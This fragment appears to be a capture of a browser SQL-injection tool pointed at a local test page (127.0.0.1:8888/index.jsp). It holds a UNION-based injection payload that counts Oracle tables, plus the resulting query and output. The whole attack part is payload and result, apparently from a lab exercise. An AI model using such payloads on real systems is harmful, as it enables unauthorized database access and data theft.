 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=-2 union select (select count(table_name) from user_tables),'dd',null from dual -- aaa
Execute
Enable Post data
Enable Referrer
select * from msg where id=-2 union select (select count(table_name) from user_tables),'dd',null from dual -- aaa
ID: 2
Title: dd
Content: null